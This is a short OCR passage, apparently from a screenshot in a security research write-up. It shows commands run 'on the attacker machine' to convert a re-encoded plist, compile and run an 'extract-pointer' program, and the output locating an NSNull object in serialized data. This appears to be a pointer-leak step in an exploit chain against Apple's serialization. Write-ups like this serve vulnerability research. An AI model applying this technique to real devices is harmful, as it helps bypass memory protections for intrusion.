
0x00000001eb91ab60
Then, on the attacker machine, process the re-serialized data:
% plutil -convert xml1 reencoded.plist
% clang -o extract-pointer extract-pointer.c
% ./extract-pointer < reencoded.plist
serialized data with 1111 objects
NSNull class is 12, NSNull object is 11
NSNull is elem 8 out of 13
NSNull is elem 7 out of 12
NSNull is elem 7 out of 22
NSNull is elem 7 out of 21
NSNull is elem 6 out of 37
NSNull is elem 5 out of 36